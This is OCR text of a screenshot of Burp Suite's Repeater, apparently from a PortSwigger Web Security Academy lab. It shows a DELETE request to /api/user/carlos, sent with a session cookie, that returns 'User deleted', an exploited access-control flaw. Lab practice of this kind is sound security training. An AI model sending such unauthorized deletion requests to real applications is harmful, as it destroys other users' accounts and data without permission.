 19 A Сб, 22 марта 18:41
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0ad400ec03810a2681cf708b001... HTTP/2 ?
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0ad400ec03810a2681cf708b001000ce.web-
security-academy.net
3 Cookie: session=
fssdtF9ebZEfuFIMNH7f9dKWtWGIplD5
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: ru-RU,ru;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24",
"Chromium";v="134"
8 Content-Type:
text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ad400ec03810a2681cf708b00100
0ce.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad400ec03810a2681cf708b00100
0ce.web-security-academy.net/my-accou
nt
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20
? Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
? Search 0 highlights
Inspector
Notes
Done 171 bytes | 226 millis
Event log All issues Memory: 135.4MB
3